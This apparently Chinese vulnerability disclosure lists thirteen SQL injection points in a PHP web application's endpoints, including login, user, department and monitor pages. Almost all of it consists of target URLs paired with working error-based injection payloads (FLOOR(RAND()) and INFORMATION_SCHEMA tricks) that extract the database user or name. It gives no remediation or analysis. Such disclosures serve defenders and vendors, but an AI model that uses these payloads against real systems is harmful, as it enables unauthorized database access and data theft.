
第一处:/web/seeserver.php?machineid=1&from=list
Payload:' AND (SELECT 6632 FROM(SELECT COUNT(*),CONCAT(0xc,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VwMT'='VwMT

第二处:/web/department/deptsave.php?deptid=1&ac=del&level=0&parentid=0&dm=root
Payload: AND (SELECT 3593 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

第三处:/web/android/dept.php?lan=1&deptcode=1
Payload:' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq

第四处:/web/c/index.php?deptcode=1&username=1&userpass=1
Payload:1' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq

第五处:/web/onelanding/onelanding.php?username=1&deptcode=1
Payload:' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq

第六处:/web/systemconfig/guangbo.php?id=0&action=del&page=
Payload: AND (SELECT 5848 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

第七处:/web/device/dept.php?deptcode=1
Payload:' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq

第八处:/web/users/depttree.php?deptid=1
Payload:-7276 OR ROW(1355,6771)>(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM (SELECT 8443 UNION SELECT 5201 UNION SELECT 3389 UNION SELECT 2860)a GROUP BY x)

第九处:/web/users/usersave.php
Payload:
OR ROW(1355,6771)>(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(user() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM (SELECT 8443 UNION SELECT 5201 UNION SELECT 3389 UNION SELECT 2860)a GROUP BY x)

第十处:/web/department/departmentsave.php
Payload:' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq

第十一处:/web/monitor/monitormentsave.php
Payload: AND (SELECT 8709 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tanc

第十二处:/web/monitor/monitorsave.php
Payload:AND (SELECT 8709 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tanc

第十三处:/web/users/result.php
Payload:' AND (SELECT 7173 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq